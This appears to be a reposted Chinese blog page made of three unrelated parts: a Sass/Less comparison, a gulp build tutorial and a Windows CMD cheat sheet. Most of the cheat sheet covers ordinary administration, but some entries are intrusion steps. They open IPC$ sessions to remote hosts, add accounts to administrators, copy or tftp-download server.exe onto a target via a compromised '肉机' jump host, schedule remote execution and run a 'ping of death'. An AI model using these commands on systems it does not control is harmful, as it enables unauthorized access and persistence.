标签:netsh 最小 bin 属性 start pre 客户端 加工 mem
一、sass/scss 和 less的区别
一. Sass/Scss、Less是什么?
Sass (Syntactically Awesome Stylesheets)是一种动态样式语言,Sass语法属于缩排语法,比css比多出好些功能(如变量、嵌套、运算,混入(Mixin)、继承、颜色处理,函数等),更容易阅读。
Sass与Scss是什么关系?
Sass的缩排语法,对于写惯css前端的web开发者来说很不直观,也不能将css代码加入到Sass里面,因此sass语法进行了改良,Sass 3就变成了Scss(sassy css)。与原来的语法兼容,只是用{}取代了原来的缩进。
Less也是一种动态样式语言. 对CSS赋予了动态语言的特性,如变量,继承,运算, 函数. Less 既可以在客户端上运行 (支持IE 6+, Webkit, Firefox),也可在服务端运行 (借助 Node.js)。
二. Sass/Scss与Less区别
1.编译环境不一样
Sass的安装需要Ruby环境,是在服务端处理的,而Less是需要引入less.js来处理Less代码输出css到浏览器,也可以在开发环节使用Less,然后编译成css文件,直接放到项目中,也有 Less.app、SimpleLess、CodeKit.app这样的工具,也有在线编译地址。
2.变量符不一样,Less是@,而Scss是$,而且变量的作用域也不一样。
?
?
Less-作用域
@color: #00c; /* 蓝色 */
#header {
@color: #c00; /* red */
border: 1px solid @color; /* 红色边框 */
}
#footer {
border: 1px solid @color; /* 蓝色边框 */
}
Less-作用域编译后
#header{border:1px solid #cc0000;}
#footer{border:1px solid #0000cc;}
scss-作用域
$color: #00c; /* 蓝色 */
#header {
$color: #c00; /* red */
border: 1px solid $color; /* 红色边框 */
}
#footer {
border: 1px solid $color; /* 蓝色边框 */
}
Sass-作用域编译后
#header{border:1px solid #c00}
#footer{border:1px solid #c00}
我们可以看出来,less和scss中的变量会随着作用域的变化而不一样。
?
?
3.输出设置,Less没有输出设置,Sass提供4中输出选项:nested, compact, compressed 和 expanded。
输出样式的风格可以有四种选择,默认为nested
nested:嵌套缩进的css代码
expanded:展开的多行css代码
compact:简洁格式的css代码
compressed:压缩后的css代码
4.Sass支持条件语句,可以使用if{}else{},for{}循环等等。而Less不支持。
?
?
/* Sample Sass “if” statement */
@if lightness($color) > 30% {
} @else {
}
/* Sample Sass “for” loop */
@for $i from 1 to 10 {
.border-#{$i} {
border: #{$i}px solid blue;
}
}
?
?
5. 引用外部CSS文件
scss引用的外部文件命名必须以_开头, 如下例所示:其中_test1.scss、_test2.scss、_test3.scss文件分别设置的h1 h2 h3。文件名如果以下划线_开头的话,Sass会认为该文件是一个引用文件,不会将其编译为css文件.
?
?
// 源代码:
@import "_test1.scss";
@import "_test2.scss";
@import "_test3.scss";
// 编译后:
h1 {
font-size: 17px;
}
h2 {
font-size: 17px;
}
h3 {
font-size: 17px;
}
?
?
Less引用外部文件和css中的@import没什么差异。
6.Sass和Less的工具库不同
Sass有工具库Compass, 简单说,Sass和Compass的关系有点像Javascript和jQuery的关系,Compass是Sass的工具库。在它的基础上,封装了一系列有用的模块和模板,补充强化了Sass的功能。
Less有UI组件库Bootstrap,Bootstrap是web前端开发中一个比较有名的前端UI组件库,Bootstrap的样式文件部分源码就是采用Less语法编写。
三. 总结
不管是Sass,还是Less,都可以视为一种基于CSS之上的高级语言,其目的是使得CSS开发更灵活和更强大,Sass的功能比Less强大,基本可以说是一种真正的编程语言了,Less则相对清晰明了,易于上手,对编译环境要求比较宽松。考虑到编译Sass要安装Ruby,而Ruby官网在国内访问不了,个人在实际开发中更倾向于选择Less。
二、gulp简介
1.gulp是什么?
gulp是前端开发过程中一种基于流的代码构建工具,是自动化项目的构建利器;它不仅能对网站资源进行优化,而且在开发过程中很多重复的任务能够使用正确的工具自动完成;使用它,不仅可以很愉快的编写代码,而且大大提高我们的工作效率。
gulp是基于Nodejs的自动任务运行器, 它能自动化地完成 javascript、coffee、sass、less、html/image、css 等文件的测试、检查、合并、压缩、格式化、浏览器自动刷新、部署文件生成,并监听文件在改动后重复指定的这些步骤。在实现上,她借鉴了Unix操作系统的管道(pipe)思想,前一级的输出,直接变成后一级的输入,使得在操作上非常简单。通过本文,我们将学习如何使用Gulp来改变开发流程,从而使开发更加快速高效。
gulp 和 grunt 非常类似,但相比于 grunt 的频繁 IO 操作,gulp 的流操作,能更快地更便捷地完成构建工作。
2.核心概念:流
流,简单来说就是建立在面向对象基础上的一种抽象的处理数据的工具。在流中,定义了一些处理数据的基本操作,如读取数据,写入数据等,程序员是对流进行所有操作的,而不用关心流的另一头数据的真正流向。流不但可以处理文件,还可以处理动态内存、网络数据等多种数据形式。
而gulp正是通过流和代码优于配置的策略来尽量简化任务编写的工作。这看起来有点“像jQuery”的方法,把动作串起来创建构建任务。早在Unix的初期,流就已经存在了。流在Node.js生态系统中也扮演了重要的角色,类似于*nix将几乎所有设备抽象为文件一样,Node将几乎所有IO操作都抽象成了stream的操作。因此用gulp编写任务也可看作是用Node.js编写任务。当使用流时,gulp去除了中间文件,只将最后的输出写入磁盘,整个过程因此变得更快。
3.特点
易于使用
通过代码优于配置的策略,gulp 让简单的任务简单,复杂的任务可管理。
构建快速
利用 Node.js 流的威力,你可以快速构建项目并减少频繁的 IO 操作。
易于学习
通过最少的 API,掌握 gulp 毫不费力,构建工作尽在掌握:如同一系列流管道。
插件高质
gulp 严格的插件指南确保插件如你期望的那样简洁高质得工作。
4.安装
首先确保你已经正确安装了nodejs环境。然后以全局方式安装gulp:
npm install -g gulp
全局安装gulp后,还需要在每个要使用gulp的项目中都单独安装一次。把目录切换到你的项目文件夹中,然后在命令行中执行:
npm install gulp
如果想在安装的时候把gulp写进项目package.json文件的依赖中,则可以加上--save-dev:
npm install --save-dev gulp
这样就完成了gulp的安装,接下来就可以在项目中应用gulp了。
5.gulp的使用
1、建立gulpfile.js文件
gulp也需要一个文件作为它的主文件,在gulp中这个文件叫做gulpfile.js。新建一个文件名为gulpfile.js的文件,然后放到你的项目目录中。之后要做的事情就是在gulpfile.js文件中定义我们的任务了。下面是一个最简单的gulpfile.js文件内容示例,它定义了一个默认的任务。
?
?
var gulp = require(‘gulp‘);
gulp.task(‘default‘,function(){
console.log(‘hello world‘);
});
?
?
此时我们的目录结构是这样子的:
?
2 运行gulp任务
要运行gulp任务,只需切换到存放gulpfile.js文件的目录(windows平台请使用cmd或者Power Shell等工具),然后在命令行中执行gulp命令就行了,gulp后面可以加上要执行的任务名,例如gulp task1,如果没有指定任务名,则会执行任务名为default的默认任务。
二、 gulp api
1.工作方式
在介绍gulp API之前,我们首先来说一下gulp.js工作方式。在gulp中,使用的是Nodejs中的stream(流),首先获取到需要的stream,然后可以通过stream的pipe()方法把流导入到你想要的地方,比如gulp的插件中,经过插件处理后的流又可以继续导入到其他插件中,当然也可以把流写入到文件中。所以gulp是以stream为媒介的,它不需要频繁的生成临时文件,这也是我们应用gulp的一个原因。
gulp的使用流程一般是:首先通过gulp.src()方法获取到想要处理的文件流,然后把文件流通过pipe方法导入到gulp的插件中,最后把经过插件处理后的流再通过pipe方法导入到gulp.dest()中,gulp.dest()方法则把流中的内容写入到文件中。例如:
var gulp = require(‘gulp‘);
gulp.src(‘script/jquery.js‘) // 获取流的api
.pipe(gulp.dest(‘dist/foo.js‘)); // 写放文件的api
2.globs的匹配规则
我们重点说说gulp用到的globs的匹配规则以及一些文件匹配技巧,我们将会在后面用到这些规则。
gulp内部使用了node-glob模块来实现其文件匹配功能。我们可以使用下面这些特殊的字符来匹配我们想要的文件:
匹配符 说明
* 匹配文件路径中的0个或多个字符,但不会匹配路径分隔符,除非路径分隔符出现在末尾
** 匹配路径中的0个或多个目录及其子目录,需要单独出现,即它左右不能有其他东西了。如果出现在末尾,也能匹配文件。
? 匹配文件路径中的一个字符(不会匹配路径分隔符)
[...]
匹配方括号中出现的字符中的任意一个,当方括号中第一个字符为^或!时,则表示不匹配方括号中出现的其他字符中的任意一个,类似js正则表达式中的用法
!(pattern|pattern|pattern) 匹配任何与括号中给定的任一模式都不匹配的
?(pattern|pattern|pattern) 匹配括号中给定的任一模式0次或1次,类似于js正则中的(pattern|pattern|pattern)?
+(pattern|pattern|pattern) 匹配括号中给定的任一模式至少1次,类似于js正则中的(pattern|pattern|pattern)+
*(pattern|pattern|pattern) 匹配括号中给定的任一模式0次或多次,类似于js正则中的(pattern|pattern|pattern)*
@(pattern|pattern|pattern) 匹配括号中给定的任一模式1次,类似于js正则中的(pattern|pattern|pattern)
下面以例子来加深理解
* 能匹配 a.js,x.y,abc,abc/,但不能匹配a/b.js
*.* 能匹配 a.js,style.css,a.b,x.y
*/*/*.js 能匹配 a/b/c.js,x/y/z.js,不能匹配a/b.js,a/b/c/d.js
** 能匹配 abc,a/b.js,a/b/c.js,x/y/z,x/y/z/a.b,能用来匹配所有的目录和文件
**/*.js 能匹配 foo.js,a/foo.js,a/b/foo.js,a/b/c/foo.js
a/**/z 能匹配 a/z,a/b/z,a/b/c/z,a/d/g/h/j/k/z
a/**b/z 能匹配 a/b/z,a/sb/z,但不能匹配a/x/sb/z,因为只有单**单独出现才能匹配多级目录
?.js 能匹配 a.js,b.js,c.js
a?? 能匹配 a.b,abc,但不能匹配ab/,因为它不会匹配路径分隔符
[xyz].js 只能匹配 x.js,y.js,z.js,不会匹配xy.js,xyz.js等,整个中括号只代表一个字符
[^xyz].js 能匹配 a.js,b.js,c.js等,不能匹配x.js,y.js,z.js
3.src:获取流
gulp.src()方法正是用来获取流的,但要注意这个流里的内容不是原始的文件流,而是一个虚拟文件对象流(Vinyl files),这个虚拟文件对象中存储着原始文件的路径、文件名、内容等信息。其语法为:
gulp.src(globs[, options]);
globs参数是文件匹配模式(类似正则表达式),用来匹配文件路径(包括文件名),当然这里也可以直接指定某个具体的文件路径。当有多个匹配模式时,该参数可以为一个数组;类型为String或 Array。当有多种匹配模式时可以使用数组
//使用数组的方式来匹配多种文件
gulp.src([‘js/*.js‘,‘css/*.css‘,‘*.html‘])
options为可选参数。以下为options的选项参数:
options.buffer
类型: Boolean 默认值: true
如果该项被设置为 false,那么将会以 stream 方式返回 file.contents 而不是文件 buffer 的形式。这在处理一些大文件的时候将会很有用。
注意:插件可能并不会实现对 stream 的支持。
options.read
类型: Boolean 默认值: true
如果该项被设置为 false, 那么 file.contents 会返回空值(null),也就是并不会去读取文件。
options.base
类型: String , 设置输出路径以某个路径的某个组成部分为基础向后拼接。
如, 请想像一下在一个路径为 client/js/somedir 的目录中,有一个文件叫 somefile.js :
?
?
gulp.src(‘client/js/**/*.js‘) // 匹配 ‘client/js/somedir/somefile.js‘ 现在 `base` 的值为 `client/js/`
.pipe(minify())
.pipe(gulp.dest(‘build‘)); // 写入 ‘build/somedir/somefile.js‘ 将`client/js/`替换为build
gulp.src(‘client/js/**/*.js‘, { base: ‘client‘ }) // base 的值为 ‘client‘
.pipe(minify())
.pipe(gulp.dest(‘build‘)); // 写入 ‘build/js/somedir/somefile.js‘ 将`client`替换为build
?
?
4.dest:写文件
gulp.dest()方法是用来写文件的,其语法为:
gulp.dest(path[,options])
path为写入文件的路径;
options为一个可选的参数对象,以下为选项参数:
options.cwd
类型: String 默认值: process.cwd()
输出目录的 cwd 参数,只在所给的输出目录是相对路径时候有效。
options.mode
类型: String 默认值: 0777
八进制权限字符,用以定义所有在输出目录中所创建的目录的权限。
var gulp = require(‘gulp‘);
gulp.src(‘script/jquery.js‘) // 获取流
.pipe(gulp.dest(‘dist/foo.js‘)); // 写放文件
下面再说说生成的文件路径与我们给gulp.dest()方法传入的路径参数之间的关系。 gulp.dest(path)生成的文件路径是我们传入的path参数后面再加上gulp.src()中有通配符开始出现的那部分路径。例如:
?
?
var gulp = reruire(‘gulp‘);
//有通配符开始出现的那部分路径为 **/*.js
gulp.src(‘script/**/*.js‘)
.pipe(gulp.dest(‘dist‘)); //最后生成的文件路径为 dist/**/*.js
//如果 **/*.js 匹配到的文件为 jquery/jquery.js ,则生成的文件路径为 dist/jquery/jquery.js
?
?
用gulp.dest()把文件流写入文件后,文件流仍然可以继续使用。
5.watch:监听文件
gulp.watch()用来监视文件的变化,当文件发生变化后,我们可以利用它来执行相应的任务,例如文件压缩等。其语法为
gulp.watch(glob[, opts], tasks);
glob 为要监视的文件匹配模式,规则和用法与gulp.src()方法中的glob相同。 opts 为一个可选的配置对象,通常不需要用到。 tasks 为文件变化后要执行的任务,为一个数组。
?
?
gulp.task(‘uglify‘,function(){
//do something
});
gulp.task(‘reload‘,function(){
//do something
});
gulp.watch(‘js/**/*.js‘, [‘uglify‘,‘reload‘]);
?
?
gulp.watch()还有另外一种使用方式:
gulp.watch(glob[, opts, cb]);
glob和opts参数与第一种用法相同;
cb参数为一个函数。每当监视的文件发生变化时,就会调用这个函数,并且会给它传入一个对象,该对象包含了文件变化的一些信息,type属性为变化的类型,可以是added,changed,deleted;path属性为发生变化的文件的路径。
?
?
gulp.watch(‘js/**/*.js‘, function(event){
console.log(event.type); //变化类型 added为新增,deleted为删除,changed为改变
console.log(event.path); //变化的文件的路径
});
?
?
6.task:定义任务
gulp.task方法用来定义任务,其语法为:
gulp.task(name[, deps], fn)
name 为任务名;
deps 是当前定义的任务需要依赖的其他任务,为一个数组。当前定义的任务会在所有依赖的任务执行完毕后才开始执行。如果没有依赖,则可省略这个参数;
fn 为任务函数,我们把任务要执行的代码都写在里面。该参数也是可选的。
当你定义一个简单的任务时,需要传入任务名字和执行函数两个属性。
gulp.task(‘greet‘, function () {
console.log(‘Hello world!‘);
});
执行gulp greet的结果就是在控制台上打印出“Hello world”。
你也可以定义一个在gulp开始运行时候默认执行的任务,并将这个任务命名为“default”:
gulp.task(‘default‘, function () {
// Your default task
});
前面已经介绍了gulp.task的语法,但是当有多个任务时,需要知道怎么来控制任务的执行顺序。
可以通过任务依赖来实现。例如我想要执行one,two,three这三个任务,那我们就可以定义一个空的任务,然后把那三个任务当做这个空的任务的依赖就行了:
//只要执行default任务,就相当于把one,two,three这三个任务执行了
gulp.task(‘default‘,[‘one‘,‘two‘,‘three‘]);
如果任务相互之间没有依赖,任务就会按你书写的顺序来执行,如果有依赖的话则会先执行依赖的任务。但是如果某个任务所依赖的任务是异步的,就要注意了,gulp并不会等待那个所依赖的异步任务完成,而是会接着执行后续的任务。例如:
?
?
gulp.task(‘one‘,function(){
//one是一个异步执行的任务
setTimeout(function(){
console.log(‘one is done‘)
},5000);
});
//two任务虽然依赖于one任务,但并不会等到one任务中的异步操作完成后再执行
gulp.task(‘two‘,[‘one‘],function(){
console.log(‘two is done‘);
});
?
?
上面的例子中我们执行two任务时,会先执行one任务,但不会去等待one任务中的异步操作完成后再执行two任务,而是紧接着执行two任务。所以two任务会在one任务中的异步操作完成之前就执行了。
那如果我们想等待异步任务中的异步操作完成后再执行后续的任务,该怎么做呢?
有三种方法可以实现:
第一:在异步操作完成后执行一个回调函数来通知gulp这个异步任务已经完成,这个回调函数就是任务函数的第一个参数。
?
?
gulp.task(‘one‘, function (cb) { //cb为任务函数提供的回调,用来通知任务已经完成
//one是一个异步执行的任务
exec(‘‘, function (err) {
setTimeout(function () {
if (err) {
return cb(err);
}
console.log(‘one is finish‘);
cb(); //执行回调,表示这个异步任务已经完成
}, 5000)
});
});
//这时two任务会在one任务中的异步操作完成后再执行
gulp.task(‘two‘, [‘one‘], function () {
console.log(‘two is finish‘);
});
?
?
第二:定义任务时返回一个流对象。适用于任务就是操作gulp.src获取到的流的情况。
?
?
gulp.task(‘one‘,function(cb){
var stream = gulp.src(‘client/**/*.js‘)
.pipe(exec()) //exec()中有某些异步操作
.pipe(gulp.dest(‘build‘));
return stream;
});
gulp.task(‘two‘,[‘one‘],function(){
console.log(‘two is done‘);
});
?
?
第三:返回一个promise对象,例如
?
?
var Q = require(‘q‘);
gulp.task(‘one‘, function() {
var deferred = Q.defer();
// 执行异步的操作
setTimeout(function() {
deferred.resolve();
}, 1);
return deferred.promise;
});
gulp.task(‘two‘,[‘one‘],function(){
console.log(‘two is done‘);
});
?
?
三、写自己的gulp任务

1.项目需求
我们将创建一个自己的gulp,具体的需求是通过gulp把我们自己所编写的JS文件合并压缩、CSS文件进行压缩后,并且生成新的文件。我们所需要的插件为:gulp-minify-css gulp-concat gulp-uglify gulp-rename 如下图所示,完成后的项目目录结构:
?
2.安装插件
根据我们项目的需求,安装所需要的插件,可以通过"npm install 插件名" 来安装插件
然后打开gulpfile.js,将我们所用到的插件引用到我们项目中,代码如下:
?
?
var gulp = require(‘gulp‘),
minifycss = require(‘gulp-minify-css‘), //CSS压缩
concat = require(‘gulp-concat‘), // 文件合并
uglify = require(‘gulp-uglify‘), //js压缩插件
rename = require(‘gulp-rename‘); // 重命名
?
?
3.编写任务代码
1.压缩css
?
?
gulp.task(‘minifycss‘, function() {
return gulp.src(‘src/css/*.css‘) //压缩的文件
.pipe(minifycss()) //执行压缩
.pipe(gulp.dest(‘dist/css‘)); //输出文件夹
});
?
?
2.JS 合并压缩
?
?
gulp.task(‘minifyjs‘, function() {
return gulp.src(‘src/js/*.js‘)
.pipe(concat(‘all.js‘)) //合并所有js到main.js
.pipe(gulp.dest(‘dist/js‘)) //输出main.js到文件夹
.pipe(rename({suffix: ‘.min‘})) //rename压缩后的文件名
.pipe(uglify()) //压缩
.pipe(gulp.dest(‘dist/js‘)); //输出
});
?
?
3.将以上两个任务合并为一个任务
gulp.task(‘build‘, [‘minifycss‘, ‘minifyjs‘]);
4.监视文件的变化,自动执行任务
?
?
// 监视文件的变化,当文件有更新时执行build任务
gulp.task(‘watch‘, function () {
gulp.watch([‘src/js/*.js‘, ‘src/css/*.css‘], [‘build‘]);
});
?
?
5.定义默认任务
gulp.task(‘default‘, [‘build‘, ‘watch‘]);
4.执行任务
在命令行中先转到gulp-demo目录下,就可以输入gulp命令来运行本项目了,刷新gulp-demo目录看看会出现什么结果呢。运行完成后的目录如下图:

?
运行过程中的消息如下图所示:

?
三、CMD指令
CMD命令
net use ipipc$ " " /user:" " 建立IPC空链接
net use ipipc$ "密码" /user:"用户名" 建立IPC非空链接
net use h: ipc$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:
net use h: ipc$ 登陆后映射对方C:到本地为H:
net use ipipc$ /del 删除IPC链接
net use h: /del 删除映射对方到本地的为H:的映射
net user 用户名 密码 /add 建立用户
net user guest /active:yes 激活guest用户
net user 查看有哪些用户
net user 帐户名 查看帐户的属性
net localgroup administrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限,注意:administrator后加s用复数
net start 查看开启了哪些服务
net start 服务名 开启服务;(如:net start telnet, net start schedule)
net stop 服务名 停止某服务
net time 目标ip 查看对方时间
net time 目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息
net view 查看本地局域网内开启了哪些共享
net view ip 查看对方局域网内开启了哪些共享
net config 显示系统网络设置
net logoff 断开连接的共享
net pause 服务名 暂停某服务
net send ip "文本信息" 向对方发信息
net ver 局域网内正在使用的网络连接类型和信息
net share 查看本地开启的共享
net share ipc$ 开启ipc$共享
net share ipc$ /del 删除ipc$共享
net share c$ /del 删除C:共享
net user guest 12345 用guest用户登陆后用将密码改为12345
net password 密码 更改系统登陆密码
netstat -a 查看开启了哪些端口,常用netstat -an
netstat -n 查看端口的网络连接情况,常用netstat -an
netstat -v 查看正在进行的工作
netstat -p 协议名 例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)
netstat -s 查看正在使用的所有协议使用情况
nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写
tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。
ping ip(或域名) 向对方主机发送默认大小为32字节的数据,参数:“-l[空格]数据包大小”;“-n发送数据次数”;“-t”指一直ping。
ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping)
ipconfig (winipcfg) 用于windows NT及XP(windows 95 98)查看本地ip地址,ipconfig可用参数“/all”显示全部配置信息
tlist -t 以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
del -F 文件名 加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录下所有只读文件,“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件
二:
del /S /Q 目录 或用:rmdir /s /Q 目录 /S删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除操作时的系统确认就直接删除。(二个命令作用相同)
move 盘符路径要移动的文件名 存放移动文件的路径移动后文件名 移动文件,用参数/y将取消确认移动目录存在相同文件的提示就直接覆盖
fc one.txt two.txt > 3st.txt 对比二个文件并把不同之处输出到3st.txt文件中,"> "和"> >" 是重定向命令
at id号 开启已注册的某个计划任务
at /delete 停止所有计划任务,用参数/yes则不需要确认就直接停止
at id号 /delete 停止某个已注册的计划任务
at 查看所有的计划任务
at ip time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算机
finger username @host 查看最近有哪些用户登陆
telnet ip 端口 远和登陆服务器,默认端口为23
open ip 连接到IP(属telnet登陆后的命令)
telnet 在本机上直接键入telnet 将进入本机的telnet
copy 路径文件名1 路径文件名2 /y 复制文件1到指定的目录为文件2,用参数/y就同时取消确认你要改写一份现存目录文件
copy c:srv.exe ipadmin$ 复制本地c:srv.exe到对方的admin下
cppy 1st.jpg/b+2st.txt/a 3st.jpg 将2st.txt的内容藏身到1st.jpg中生成3st.jpg新的文件,注:2st.txt文件头要空三排,参数:/b指二进制文件,/a指ASCLL格式文件
copy ipadmin$svv.exe c: 或:copyipadmin$*.* 复制对方admini$共享下的srv.exe文件(所有文件)至本地C:
xcopy 要复制的文件或目录树 目标地址目录名 复制文件和目录树,用参数/Y将不提示覆盖相同文件
tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exe c:server.exe 登陆后,将“IP”的server.exe下载到目标主机c:server.exe 参数:-i指以二进制模式传送,如传送exe文件时用,如不加-i 则以ASCII模式(传送文本文件模式)进行传送
tftp -i 对方IP put c:server.exe 登陆后,上传本地c:server.exe至主机
ftp ip 端口 用于上传文件至服务器或进行文件操作,默认端口为21。bin指用二进制方式传送(可执行文件进);默认为ASCII格式传送(文本文件时)
route print 显示出IP路由,将主要显示网络地址Network addres,子网掩码Netmask,网关地址Gateway addres,接口地址Interface
arp 查看和处理ARP缓存,ARP是名字解析的意思,负责把一个IP解析成一个物理性的MAC地址。arp -a将显示出全部信息
start 程序名或命令 /max 或/min 新开一个新窗口并最大化(最小化)运行某程序或命令
mem 查看cpu使用情况
attrib 文件名(目录名) 查看某文件(目录)的属性
attrib 文件名 -A -R -S -H 或 +A +R +S +H 去掉(添加)某文件的 存档,只读,系统,隐藏 属性;用+则是添加为某属性
dir 查看文件,参数:/Q显示文件及目录属系统哪个用户,/T:C显示文件创建时间,/T:A显示文件上次被访问时间,/T:W上次被修改时间
date /t 、 time /t 使用此参数即“DATE/T”、“TIME/T”将只显示当前日期和时间,而不必输入新日期和时间
set 指定环境变量名称=要指派给变量的字符 设置环境变量
set 显示当前所有的环境变量
set p(或其它字符) 显示出当前以字符p(或其它字符)开头的所有环境变量
pause 暂停批处理程序,并显示出:请按任意键继续....
if 在批处理程序中执行条件处理(更多说明见if命令及变量)
goto 标签 将cmd.exe导向到批处理程序中带标签的行(标签必须单独一行,且以冒号打头,例如:“:start”标签)
call 路径批处理文件名 从批处理程序中调用另一个批处理程序 (更多说明见call /?)
for 对一组文件中的每一个文件执行某个特定命令(更多说明见for命令及变量)
echo on或off 打开或关闭echo,仅用echo不加参数则显示当前echo设置
echo 信息 在屏幕上显示出信息
echo 信息 >> pass.txt 将"信息"保存到pass.txt文件中
findstr "Hello" aa.txt 在aa.txt文件中寻找字符串hello
find 文件名 查找某文件
title 标题名字 更改CMD窗口标题名字
color 颜色值 设置cmd控制台前景和背景颜色;0=黑、1=蓝、2=绿、3=浅绿、4=红、5=紫、6=黄、7=白、8=灰、9=淡蓝、A=淡绿、B=淡浅绿、C=淡红、D=淡紫、E=淡黄、F=亮白
prompt 名称 更改cmd.exe的显示的命令提示符(把C:、D:统一改为:EntSky )
三:
ver 在DOS窗口下显示版本信息
winver 弹出一个窗口显示版本信息(内存大小、系统版本、补丁版本、计算机名)
format 盘符 /FS:类型 格式化磁盘,类型:FAT、FAT32、NTFS ,例:Format D: /FS:NTFS
md 目录名 创建目录
replace 源文件 要替换文件的目录 替换文件
ren 原文件名 新文件名 重命名文件名
tree 以树形结构显示出目录,用参数-f 将列出第个文件夹中文件名称
type 文件名 显示文本文件的内容
more 文件名 逐屏显示输出文件
doskey 要锁定的命令=字符
doskey 要解锁命令= 为DOS提供的锁定命令(编辑命令行,重新调用win2k命令,并创建宏)。如:锁定dir命令:doskey dir=entsky (不能用doskey dir=dir);解锁:doskey dir=
taskmgr 调出任务管理器
chkdsk /F D: 检查磁盘D并显示状态报告;加参数/f并修复磁盘上的错误
tlntadmn telnt服务admn,键入tlntadmn选择3,再选择8,就可以更改telnet服务默认端口23为其它任何端口
exit 退出cmd.exe程序或目前,用参数/B则是退出当前批处理脚本而不是cmd.exe
path 路径可执行文件的文件名 为可执行文件设置一个路径。
cmd 启动一个win2K命令解释窗口。参数:/eff、/en 关闭、开启命令扩展;更我详细说明见cmd /?
regedit /s 注册表文件名 导入注册表;参数/S指安静模式导入,无任何提示;
regedit /e 注册表文件名 导出注册表
cacls 文件名 参数 显示或修改文件访问控制列表(ACL)——针对NTFS格式时。参数:/D 用户名:设定拒绝某用户访问;/P 用户名:perm 替换指定用户的访问权限;/G 用户名:perm 赋予指定用户访问权限;Perm 可以是: N 无,R 读取, W 写入, C 更改(写入),F 完全控制;例:cacls D: est.txt /D pub 设定d: est.txt拒绝pub用户访问。
cacls 文件名 查看文件的访问用户权限列表
REM 文本内容 在批处理文件中添加注解
netsh 查看或更改本地网络配置情况
标签:netsh 最小 bin 属性 start pre 客户端 加工 mem
原文地址:http://www.cnblogs.com/w2152j/p/7337224.html